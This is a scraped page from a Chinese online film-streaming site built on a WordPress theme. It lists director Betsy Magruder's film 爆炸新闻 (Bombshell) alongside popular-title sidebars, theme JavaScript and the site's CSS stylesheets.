	<li class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6218"><a href="https://www.pipiysb.com/classify/hanju/">韩剧</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6221"><a href="https://www.pipiysb.com/classify/fanju/">番剧</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://www.pipiysb.com/imdb/">高分电影</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://www.pipiysb.com/trending/">热门播放</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://www.pipiysb.com/ratings/">评分榜</a></li>
</ul></div>		</div>
	</div>
</div>
<div id="contenedor">
<div class="login_box">
    <div class="box">
        <a id="c_loginbox"><i class="icon-close2"></i></a>
        <h3>登录您的帐户</h3>
        <form method="post" id="dooplay_login_user">
            <fieldset class="user"><input type="text" name="log" placeholder="用户名"></fieldset>
            <fieldset class="password"><input type="password" name="pwd" placeholder="密码"></fieldset>
            <label><input name="rmb" type="checkbox" id="rememberme" value="forever" checked> 记住我</label>
            <fieldset class="submit"><input id="dooplay_login_btn" data-btntext="登入" type="submit" value="登入"></fieldset>
            <a class="register" href="https://www.pipiysb.com/account/?action=sign-in">注册新账号</a>
            <label><a class="pteks" href="https://www.pipiysb.com/wp-login.php?action=lostpassword">忘记密码？</a></label>
            <input type="hidden" name="red" value="https://www.pipiysb.com/directors/betsy-magruder/">
            <input type="hidden" name="action" value="dooplay_login">
        </form>
    </div>
</div>
<div class="module">
	<div class="content right">
	<header>
		<h1>Betsy Magruder</h1>
	</header>
	<div class="desc_category">
			</div>
	<div class="items">
	<article id="post-2417" class="item movies">
	<div class="poster">
		<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2020/07/gFMy05SW37AdSnIqV03ODhWrmtM-185x278.jpg" alt="爆炸新闻">
		<div class="rating"><span class="icon-star2"></span> 6.8</div>
        		<div class="mepo">
        		</div>
		<a href="https://www.pipiysb.com/films/bzxw/"><div class="see"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://www.pipiysb.com/films/bzxw/">爆炸新闻</a></h3>
        <span>Dec. 13, 2019</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>爆炸新闻</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 6.8</span>    		<span>2019</span>                		<span>108 分钟</span>    		<span>2316 观看</span>    	</div>
    	<div class="texto">约翰·利特高(《王冠》)饰演福克斯新闻创始人之一、前董事长罗杰·艾尔斯，塞隆饰演前福克斯新闻主持人梅根·凯利， [&hellip;]</div>
    	<div class="genres"><div class="mta"><a href="https://www.pipiysb.com/genre/jq/" rel="tag">剧情</a></div></div>    </div>
    </article>
	</div>
		</div>
	<div class="sidebar right scrolling">
		<div class="fixed-sidebar-blank">
			<aside id="dtw_content_views-2" class="widget doothemes_widget"><h2 class="widget-title">热门影片</h2><div class="dtw_content dt_views_count">
<article class="w_item_b"  id="post-692">
	<a href="https://www.pipiysb.com/films/jinzhxai/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2020/07/g462IXqa1Id9R1Xtu3EzqiEOGwN-90x135.jpg" alt="禁止的爱：善良的小姨子" />
		</div>
		<div class="data">
				<h3>禁止的爱：善良的小姨子</h3>
								<span class="wdate">2015</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 7.5</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-99703">
	<a href="https://www.pipiysb.com/films/lldq2/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2023/04/hEA7bpWw5IRKOW2MVjvx46SWevU-90x135.jpg" alt="流浪地球2" />
		</div>
		<div class="data">
				<h3>流浪地球2</h3>
								<span class="wdate">2023</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.5</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-3056">
	<a href="https://www.pipiysb.com/films/nvxrdyb/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2020/10/piikL8vRh3s1ysHGTIqaZpdjfNU-90x135.jpg" alt="女性瘾者：第一部" />
		</div>
		<div class="data">
				<h3>女性瘾者：第一部</h3>
								<span class="wdate">2013</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 7.4</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-8270">
	<a href="https://www.pipiysb.com/tv/gqwy/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2021/04/g3nzhHBDTrJ7RWhzozFTYFjvRbd-90x135.jpg" alt="怪奇物语" />
		</div>
		<div class="data">
				<h3>怪奇物语</h3>
								<span class="wdate">2016</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.6</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-995">
	<a href="https://www.pipiysb.com/films/faliqn/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2020/07/xx0qvqa38gnWLZJwFTHXFYCPBB8-90x135.jpg" alt="巴黎Q娘" />
		</div>
		<div class="data">
				<h3>巴黎Q娘</h3>
								<span class="wdate">2011</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 6.6</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-3745">
	<a href="https://www.pipiysb.com/films/%e5%8d%8e%e5%b0%94%e8%a1%97%e4%b9%8b%e7%8b%bc/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2020/11/elhx0xyrfXPqjpGRzNhZ0Jc3XQw-90x135.jpg" alt="华尔街之狼" />
		</div>
		<div class="data">
				<h3>华尔街之狼</h3>
								<span class="wdate">2013</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.4</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-2575">
	<a href="https://www.pipiysb.com/films/xskdjs/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2020/07/5KCVkau1HEl7ZzfPsKAPM0sMiKc-90x135.jpg" alt="肖申克的救赎" />
		</div>
		<div class="data">
				<h3>肖申克的救赎</h3>
								<span class="wdate">1994</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.7</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-7075">
	<a href="https://www.pipiysb.com/films/afd/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2021/03/bwKhj6tHlm8hiw9QjhpooJjQWgG-90x135.jpg" alt="阿凡达" />
		</div>
		<div class="data">
				<h3>阿凡达</h3>
								<span class="wdate">2009</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.5</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-468">
	<a href="https://www.pipiysb.com/films/%e8%89%b2%e6%88%92/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2020/07/l0xxgIf7UTpoLGCWOGuculfHYvq-90x135.jpg" alt="色戒" />
		</div>
		<div class="data">
				<h3>色戒</h3>
								<span class="wdate">2007</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 8.6</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-13812">
	<a href="https://www.pipiysb.com/films/mwdsjm/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2021/07/q85VR4nlUUu9tERLUvPFyq2WB8c-90x135.jpg" alt="美味的世子三姐妹" />
		</div>
		<div class="data">
				<h3>美味的世子三姐妹</h3>
								<span class="wdate">2018</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 7.2</b>
				</span>
		</div>
	</a>
</article>
</div></aside><aside id="dtw_content-3" class="widget doothemes_widget"><h2 class="widget-title">今日热门</h2><div class="dtw_content"><article class="w_item_a"  id="post-55862">
	<a href="https://www.pipiysb.com/films/yanmr/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=image.tmdb.org/t/p/w780/67kTU8DU5YZYrBybH4gppqptZK9.jpg" alt="野蛮人" />
			<div class="data">
				<h3>野蛮人</h3>
								<span class="wdate">2022</span>
							</div>
					</div>
	</a>
</article>
<article class="w_item_a"  id="post-147975">
	<a href="https://www.pipiysb.com/films/fkdmksns/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=image.tmdb.org/t/p/w780/wNAhuOZ3Zf84jCIlrcI6JhgmY5q.jpg" alt="疯狂的麦克斯：狂暴女神" />
			<div class="data">
				<h3>疯狂的麦克斯：狂暴女神</h3>
							</div>
					</div>
	</a>
</article>
<article class="w_item_a"  id="post-5539">
	<a href="https://www.pipiysb.com/films/%e5%94%90%e4%ba%ba%e8%a1%97/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=image.tmdb.org/t/p/w780/eJ6kPtua2rEvjxHdCtnIobXJZSf.jpg" alt="唐人街" />
			<div class="data">
				<h3>唐人街</h3>
								<span class="wdate">1974</span>
							</div>
					</div>
	</a>
</article>
<article class="w_item_a"  id="post-20161">
	<a href="https://www.pipiysb.com/films/hp2-2/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=image.tmdb.org/t/p/w780/nNtK4UCinUWanlIeCp5Or2NF99I.jpg" alt="花瓶" />
			<div class="data">
				<h3>花瓶</h3>
								<span class="wdate">2010</span>
							</div>
					</div>
	</a>
</article>
<article class="w_item_a"  id="post-23">
	<a href="https://www.pipiysb.com/tv/srrjsbd/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=image.tmdb.org/t/p/w780/qOQFBEbNqDu7tmfL9wKMc8ECW3L.jpg" alt="虽然是精神病但没关系" />
			<div class="data">
				<h3>虽然是精神病但没关系</h3>
								<span class="wdate">2020</span>
							</div>
					</div>
	</a>
</article>
<article class="w_item_a"  id="post-150090">
	<a href="https://www.pipiysb.com/tv/diqiubaizi/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=image.tmdb.org/t/p/w780/8ZerYKvIaNUJZvAHXYTQu4qTwFw.jpg" alt="地球百子" />
			<div class="data">
				<h3>地球百子</h3>
							</div>
					</div>
	</a>
</article>
<article class="w_item_a"  id="post-28293">
	<a href="https://www.pipiysb.com/tv/tiantqzx/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=image.tmdb.org/t/p/w780/95hUWfGFDtPae2idB2EIx1cV3OX.jpg" alt="天堂的旗帜下" />
			<div class="data">
				<h3>天堂的旗帜下</h3>
								<span class="wdate">2022</span>
							</div>
					</div>
	</a>
</article>
<article class="w_item_a"  id="post-147274">
	<a href="https://www.pipiysb.com/films/xljssm/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=image.tmdb.org/t/p/w780/fnAWBZfstbIMpQyDyeqDF71ZwOc.jpg" alt="寻龙诀：生死门" />
			<div class="data">
				<h3>寻龙诀：生死门</h3>
								<span class="wdate">2023</span>
							</div>
					</div>
	</a>
</article>
<article class="w_item_a"  id="post-5561">
	<a href="https://www.pipiysb.com/films/%e9%bb%84%e9%b8%9f/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=image.tmdb.org/t/p/w780/m8af6o4QvIenUykItCJbj6rv9i3.jpg" alt="黄鸟" />
			<div class="data">
				<h3>黄鸟</h3>
								<span class="wdate">2017</span>
							</div>
			<span class="quality">1080p</span>		</div>
	</a>
</article>
<article class="w_item_a"  id="post-149179">
	<a href="https://www.pipiysb.com/films/%e5%ae%9d%e8%91%ab%e8%8a%a6%e7%9a%84%e7%a7%98%e5%af%86/">
		<div class="image">
			<img src="https://gimg3.baidu.com/gimg/app=2028&#038;src=image.tmdb.org/t/p/w780/9Hilm6DFqRnq1p7ff7GMu73ooBI.jpg" alt="宝葫芦的秘密" />
			<div class="data">
				<h3>宝葫芦的秘密</h3>
								<span class="wdate">2007</span>
							</div>
					</div>
	</a>
</article>
</div></aside>		</div>
	</div>
</div>
</div>
<footer class="main">
	<div class="fbox">
		<div class="fcmpbox">
						<div class="copy">皮皮4K在线影视<br><div class="smsb">申明：所有资源来自互联网，如果有侵犯你的权益请联系 trebilcockfern@gmail.com</div><div class="smsb">有问题请联系Telegram：<a href="https://t.me/shufangs" target="_blank">https://t.me/shufangs</a></div></div>
			<span class="top-page"><a id="top-page"><i class="icon-angle-up"></i></a></span>
					</div>
	</div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dooplay-child/*","/wp-content/themes/dooplay/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
$("#featured-titles").owlCarousel({ autoPlay:false,items:5,stopOnHover:true,pagination:false,itemsDesktop:[1199,4],itemsDesktopSmall:[980,4],itemsTablet:[768,3],itemsTabletSmall: false,itemsMobile:[479,2] });
$(".nextf").click(function(){ $("#featured-titles").trigger("owl.next") });
$(".prevf").click(function(){ $("#featured-titles").trigger("owl.prev") });
$("#dt-movies").owlCarousel({ autoPlay:false,items:6,stopOnHover:true,pagination:false,itemsDesktop:[1199,5],itemsDesktopSmall:[980,5],itemsTablet:[768,4],itemsTabletSmall: false,itemsMobile:[479,3] });
$(".next3").click(function(){ $("#dt-movies").trigger("owl.next") });
$(".prev3").click(function(){ $("#dt-movies").trigger("owl.prev") });
$("#dt-tvshows").owlCarousel({ autoPlay:false,items:6,stopOnHover:true,pagination:false,itemsDesktop:[1199,5],itemsDesktopSmall:[980,5],itemsTablet:[768,4],itemsTabletSmall:false,itemsMobile:[479,3] });
$(".next4").click(function(){ $("#dt-tvshows").trigger("owl.next") });
$(".prev4").click(function(){ $("#dt-tvshows").trigger("owl.prev") });
$("#dt-episodes").owlCarousel({ autoPlay:false,pagination:false,items:4,stopOnHover:true,itemsDesktop:[900,3],itemsDesktopSmall:[750,3],itemsTablet:[500,2],itemsMobile:[320,1] });
$(".next").click(function(){ $("#dt-episodes").trigger("owl.next") });
$(".prev").click(function(){ $("#dt-episodes").trigger("owl.prev") });
$("#dt-seasons").owlCarousel({ autoPlay:false,items:6,stopOnHover:true,pagination:false,itemsDesktop:[1199,5],itemsDesktopSmall:[980,5],itemsTablet:[768,4],itemsTabletSmall:false,itemsMobile:[479,3] });
$(".next2").click(function(){ $("#dt-seasons").trigger("owl.next") });
$(".prev2").click(function(){ $("#dt-seasons").trigger("owl.prev") });
$("#slider-movies").owlCarousel({ autoPlay:false,items:3,stopOnHover:true,pagination:true,itemsDesktop:[1199,2],itemsDesktopSmall:[980,2],itemsTablet:[768,2],itemsTabletSmall:[600,1],itemsMobile:[479,1] });
$("#slider-tvshows").owlCarousel({ autoPlay:false,items:3,stopOnHover:true,pagination:true,itemsDesktop:[1199,2],itemsDesktopSmall:[980,2],itemsTablet:[768,2],itemsTabletSmall:[600,1],itemsMobile:[479,1] });
$("#slider-movies-tvshows").owlCarousel({ autoPlay:4000,items:3,stopOnHover:true,pagination:true,itemsDesktop:[1199,2],itemsDesktopSmall:[980,2],itemsTablet:[768,2],itemsTabletSmall:[600,1],itemsMobile:[479,1] });
$(".reset").click(function(event){ if (!confirm( dtGonza.reset_all )) { event.preventDefault() } });
$(".addcontent").click(function(event){ if(!confirm(dtGonza.manually_content)){ event.preventDefault() } });});
</script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/min/front.scripts.js?ver=2.4.3" id="scripts-js"></script>
<script type="text/javascript" id="live_search-js-extra">
/* <![CDATA[ */
var dtGonza = {"api":"https://www.pipiysb.com/wp-json/dooplay/search/","glossary":"https://www.pipiysb.com/wp-json/dooplay/glossary/","nonce":"2684eeafbe","area":".live-search","button":".search-button","more":"View all results","mobile":"false","reset_all":"Really you want to restart all data?","manually_content":"They sure have added content manually?","loading":"Loading..","loadingplayer":"Loading player..","selectaplayer":"Select a video player","playeradstime":"1","autoplayer":"1","livesearchactive":"1"};
//# sourceURL=live_search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/min/front.livesearch.js?ver=2.4.3" id="live_search-js"></script>
<div id="oscuridad"></div>
</body>


--- FILE ---
content_type: text/css
request_url: https://www.pipiysb.com/wp-content/themes/dooplay-child/style.css?ver=2.4.3
body_size: 2346
content:
/*
Theme Name: DooPlay Child
Version: 2.4.3
Template: dooplay
Theme URI: https://doothemes.com/items/dooplay/
Author: Doothemes
Author URI: https://doothemes.com/
Text Domain: dooplay
Description: Dooplay is undoubtedly the best and most powerful framework, with access to a large volume of content with a single click, completely optimized.
License: License Limited
License URI: http://doothemes.com/license-limited/
Tags: theme-options, one-column, two-columns, three-columns, right-sidebar, left-sidebar, custom-header, custom-menu, full-width-template
*/
.update{position:absolute;top:5px;left:5px;padding:2px 8px;line-height:16px;font-size:12px;background:rgba(171,104,55,.91);color:#fff;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:0 0 4px 0}
.media-body{flex: 1;}
.menbbox{display: flex;justify-content: space-around;}
.mbjb{display: flex;background-color: #bc9860; padding: 2%;border-radius: 5px; color: #fff; min-width: 33%;}
.media-body .mb-1{font-size: 20px; margin-bottom: 10px;}
.page_user .content .membership h2{float: none !important;}
.mbtips{margin-bottom: 20px;}
.micbtn{background-color: #a1804d; padding: 4px 8px; border-radius: 5px; font-size: 14px; color: #fff;display: inline-block;border: 2px solid #795e32;position: absolute;right: 0px; bottom: 0px;width: 78px;text-align: center;}
.micbtn:hover{background-color: #c4892e;border-color: #8d611d;}
.leijibg{background-color: #bc6060;}
.huibg{background-color: #5a7986;}
.huibg .micbtn{background-color:#395e6d;border: 2px solid #214b5c;}
.huibg .micbtn:hover{background-color: #588698;}
.mbjb .mb-0{margin-top: 15px;}
.ricons{position: relative;}
.mebchongzhi{margin-top: 20px;background-color: #383438; padding: 3%;border-radius: 5px;}
.jinerbox{display: flex;}
.jinecb{padding: 5px 10px;background-color: #a19684; margin-right: 8px; border-radius: 5px;text-align: center;color: #fff; width: 18%;line-height: 32px;position: relative; cursor: pointer;}
.text-muted{font-size: 16px;}
.jinecb:hover{background-color: #b2a590;}
.jinecb.curr{background-color: #bc9860;}
.jinecb.curr svg{position: absolute;left: 10px;display: inline-block;}
.jinecb svg{display: none;}

.lvsebtns{background-color: #0f758b; color: #fff; padding: 10px 15px; border-radius: 5px; display:inline-block; margin-left: 20px;border: 2px solid #4097ac;}
.lvsebtns:hover{background-color: #4097ac;border: 2px solid #0f758b;}
.cjzboxn {margin-top: 30px; font-size: 16px;}
.cjzboxn>span{display: inline-block;width: 140px;}
.cjzboxn>span b{color: #ffb542;}

.zhifubox{background-color: rgba(0, 0, 0, 0.7); position: fixed;left: 0;right: 0;top: 0;bottom: 0;z-index: 999; display: flex;align-items: center;justify-content: center;display: none}
.zhifuneib{background-color: #fff;display: flex;padding: 10px;width: 300px; margin: auto;border-radius: 12px;box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);animation: swal2-show .3s;    box-sizing: border-box;flex-direction: column;    position: relative;}
.swal2-close{top: 5px;right: 5px;font-size: 1.5em;  position: absolute;width: 1.2em;  background: 0 0; height: 1.2em;  line-height: 1.2em;cursor: pointer;box-shadow:0 5px 20px rgba(0,0,0,0.2);border: inherit; border-radius: 50px;}
.swal2-close:hover{box-shadow:0 5px 20px rgba(0,0,0,0.3);}
.pay-item{    width: 100%;height: 80px;border: 0;cursor: pointer;font-size: 1.25rem;display: inline-block;line-height: 80px;text-align: center;position: relative;}
.zhifuneib .pay-item i{display: inline-block;width: 40px;height: 100%;vertical-align: middle;}
.zhifuneib .alipay{background: url('./assets/img/alic.png') center no-repeat;}
.zhifuneib .paypal{background: url('./assets/img/paypal.png') center no-repeat;}
.zhifuneib .wxplay{background: url('./assets/img/wxplay.png') center no-repeat;}
.zhifuneib .cz{background: url('./assets/img/cz.png') center no-repeat;}
.pay-item span{    display: inline-block;    text-align: center;width: 120px;    vertical-align: middle;white-space: nowrap;    overflow: hidden;text-overflow: ellipsis;color: #666;}
.pay-item:hover span{color: #ff4081;}
.zhifuneib .pay-button-box .pay-item+.pay-item{border-top: 1px solid #e6e6e6;}
.pay-button-box{padding: 1rem;}
.pay-wait-box{padding: 1rem;display: none}
.swal2-icon{position:relative;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:5em;height:5em;margin:1.25em auto 1.875em;border:.25em solid transparent;border-radius:50%;font-family:inherit;line-height:5em;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-color: #ffa85c;color: #ffa85c;display: flex}
.swal2-icon .swal2-icon-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:2.75em}
.pay-html-container{color: #666; text-align: center; font-size: 1.1em;}
.pay-actions{margin-top: 15px; display: flex;justify-content: center;flex-wrap: wrap;align-items: center;    font-size: 1.0625rem;}
.pay-actions button{cursor: pointer;font-weight: 500;border-radius: 5px;border: none;color: #fff;margin: 0.3125rem;padding: 0.6rem 1.6rem;}
.pay-confirm{background-color: #3085d6;}
.pay-cancel{background-color: #ee5353;}
.pay-confirm:hover{background-color: #4296e7;}
.pay-cancel:hover{background-color: #ff6a6a;}

#addvips .jinerbox{justify-content: center;}
.hytips{text-align: center;margin-top: 20px; line-height: 22px;}
.cjzboxn{text-align: center;}
.hytips span{color: #ffbc53;}
.cztips{color: #ff472b;margin-left: 20px;display: none}
.lvsebtns.nos{background-color: #b4b4b4;border: 2px solid #7f8182;cursor: default;}
.noclicklogin{font-size: 24px;}
.dtuser a.noclicklogin i {
    font-size: 24px
}
.dtuser a.noclicklogin {
    border-left: solid 2px rgba(255, 255, 255, 0.2);
    float: left;
    padding: 5px 15px
}
.dtuser a.noclicklogin:hover {
    color: #408BEA
}
@media only screen and (max-width: 768px) {
   
}
@media only screen and (max-width: 768px) {
    .pay-button-box{padding: 0.8rem;}
    .pay-item{height: 76px;line-height: 76px;}
    .pay-wait-box{padding: 0.8rem;}
    .swal2-icon{width: 3em;height: 3em;margin: 0.75em auto 0.75em}
    .pay-actions{margin-top: 10px;}
    .pay-actions button{ margin:0 0.3125rem; }
    .zhifuneib{}

    .menbbox{display: block; padding: 0 2%;}
    .mbjb{margin-bottom: 2%;}
    .jinerbox{display: block;}
    .jinbtn{float: left; width: 49%;margin-right: 2%;margin-bottom: 2%;}
    .jinbtn:nth-child(2n){margin-right: 0; }
    .jinerbox:after{display: table;content: '';clear: both;}
    .jinecb.curr svg{height: 24px;width: 24px; margin-top: 5px;}
}

#single.nofilter{backdrop-filter: inherit !important;}
.nofilter.dooplay_player iframe.metaframe{position:fixed !important;top:0;left:0;right:0;bottom:0;z-index:99999;width:100%;height:100%;}
/*.nofilter .pframe,.nofilter #playcontainer,.nofilter.dooplay_player{position: inherit !important;}*/





--- FILE ---
content_type: text/css
request_url: https://www.pipiysb.com/wp-content/themes/dooplay-child/assets/css/colors.default.child.css?ver=2.4.3
body_size: 9647
content:
a {
    color: #408bea
}
body {
    background: #fff;
    color: #222D34
}
#dt_contenedor {
    background-color: #f5f7fa
}
header.main {
    background: #fff
}
header.subhead {
    background: #4C5765;
    color: #fff
}
header.main .hbox .search form {
    background: #f5f7fa;
    border: 1px solid #eceff5
}
header.main .hbox .search form:hover {
    border: 1px solid #d0d5de
}
header.main .hbox .search form input[type=text] {
    color: #4C5765;
    background: 0 0
}
header.main .hbox .search form input[type=text]:focus,
header.main .hbox .search form input[type=text]:hover {
    border: 0
}
header.main .hbox .search form button[type=submit] {
    color: #222d34;
    background: transparent
}
.module .content header h1,
.module .content header h2 {
    color: #222d34
}
header.main .hbox .search form button[type=submit]:hover {
    color: #408bea
}
header.main .hbox .search form button[type=submit]:focus {
    outline: none!important
}
.module {
    background: #fff;
    border-color: #ECEFF5
}
.module .sidebar {
    background: #fff
}
.module .content {
    background: #fff;
    border-color: #ECEFF5
}
.module .content.rigth.csearch,
.module .content.right{
    border-right: solid 1px #ECEFF5;
}
.module .content.left.csearch,
.module .content.left{
    border-left: solid 1px #ECEFF5;
}
.module .content .items {
    border-color: #ECEFF5
}
.module .content .items .item .data span {
    color: #757A7D
}
.module .content .items .item .data h3,
.module .content .items .item .data h3 a {
    color: #222D34
}
.module .content .items .item .data h3 a:hover {
    color: #408bea
}
.module .content .items .item .dtinfo {
    background: #fff;
    border-color: #ECEFF5;
    box-shadow: 0 10px 5px -7px rgba(0, 0, 0, .09)
}
.sidemenu h2,
.sidemenu ul.genres li {
    border-color: rgba(0, 0, 0, 0.05)
}
footer.main,
footer.main .fbox .fmenu ul li,
footer.main .fbox .fmenu ul li:last-child {
    border-color: #ECEFF5
}
.sidemenu h2 {
    color: #222D34
}
.sidemenu ul.genres li a {
    color: #757A7D
}
.sidemenu ul.genres li.current-cat a {
    font-weight: 500;
    color: #222D34
}
.sidemenu ul.genres li.current-cat a:before,
.sidemenu ul.genres li.current-cat a:hover {
    color: #408bea
}
.sidemenu ul.genres li a:hover {
    color: #222D34
}
.sidemenu ul.genres li a:before {
    color: #eceff5;
    font-weight: 300
}
.sidemenu ul.genres li i {
    color: #222d34
}
.sidemenu ul.genres li:hover>a:before {
    color: #408bea
}
footer.main {
    color: #222d34
}
footer.main .fbox .fmenu ul li a {
    color: #222d34
}
footer.main .fbox .fmenu ul li a:hover {
    color: #408bea
}
.module .content .items .item .poster{
    background: #eceff5;
}
.module .content .items .item .poster .rating span {
    color: #FFD600
}
.module .content .items .item .poster .rating {
    background: rgba(0, 0, 0, .8);
    color: rgba(255, 255, 255, .9)
}
.pagination span {
    border-color: #eceff5;
    color: #222D34
}
.pagination span.current {
    border-color: #eceff5;
    background: #fff;
    color: #408bea;
    font-weight: 500
}
.sidemenu ul.year li a {
    background: #fff;
    color: #757A7D
}
.sidemenu ul.year li a:hover {
    background: #000;
    color: #FFF
}
#serie_contenido {
    background: #fff
}
#seasons .se-c .se-q {
    background: #f1f2f4;
}
#seasons .se-c .se-q span.title {
    color: #222D34
}
#seasons .se-c .se-q span.se-t {
    background: #DADDE4;
    color: #47607B
}
#seasons .se-c .se-q span.se-o {
    background: #408bea;
    color: #fff
}
#seasons .se-c .se-a ul.episodios li,
#seasons .se-c .se-a ul.episodios li .numerando {
    border-color: #F5F7FA
}
#seasons .se-c .se-a ul.episodios li .episodiotitle a {
    color: #222D34
}
#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover {
    color: #408bea
}
#seasons .se-c .se-a ul.episodios li .episodiotitle span.date {
    color: #9CAEC1
}
#seasons .se-c .se-a ul.episodios li .episodiotitle a i {
    color: #FF7A7A;
    margin-right: 5px
}
.form_post_data #msg,
.form_post_data #result {
    color: #47607B
}
.form_post_data form.generador_form input[type=submit]:hover {
    background: #222D34;
    color: #fff
}
.form_post_data form.generador_form input[type=submit] {
    background: #F5F7FA;
    color: #7488A7
}
.form_post_data form.generador_form input[type=text] {
    background: 0 0;
    color: #47607B
}
.form_post_data form.generador_form {
    border-color: #ddd
}
.form_post_data form.generador_form::-webkit-input-placeholder {
    color: #DADDE4
}
.form_post_data #msg i,
.form_post_data #result i {
    color: #408bea
}
.links_table table thead tr {
    border-bottom: solid 3px #F5F7FA
}
.links_table table tbody tr {
    border-bottom: solid 1px #F5F7FA
}
.links_table table tbody tr:hover>td {
    background: #FDFDFD
}
label.metrox {
    background: #F5F7FA;
    color: rgba(0, 0, 0, .69)
}
label.metrox:hover {
    background: #d3dae4
}
label.checked {
    background: #222d34!important;
    color: #FFF!important
}
.links_table a.addlink {
    background: #8BCE51;
    color: #fff
}
#single {
    background: #FFF;
    border-bottom: solid 1px #eceff5
}
#single .content {
    background: #fff;
}
#single .content.right{
    border-right: solid 1px #ECEFF5
}
#single .content.left{
    border-left: solid 1px #ECEFF5
}
.sbox h1,
.sbox h2 {
    color: #222d34;
    border-color: #ECEFF5
}
a.a_f_sbox {
    color: #24282D
}
.se .poster .season_m span,
.slider article.item .image .data span {
    color: #fff
}
.se .poster .season_m {
    background: rgba(0, 0, 0, .7)
}
.slider article.item .image .data {
    background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), #000);
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), #000);
    background-image: linear-gradient(rgba(0, 0, 0, 0), #000)
}
span.quality {
    color: #fff;
    background: #cd2026
}
.sidebar aside.widget h2.widget-title {
    color: #20272D
}
.sidebar aside.widget ul li a {
    color: #72818E
}
.sidebar aside.widget ul li:before {
    color: #20272D
}
.sidebar aside.widget ul li a:hover {
    color: #009FFF
}
.calendar_wrap table caption {
    background: #f5f7fa
}
.calendar_wrap table thead {
    background: rgba(255, 255, 255, .8)
}
.calendar_wrap table thead tr th {
    color: #222d34;
    padding: 10px;
    background: #d3dae4
}
.calendar_wrap table tbody tr {
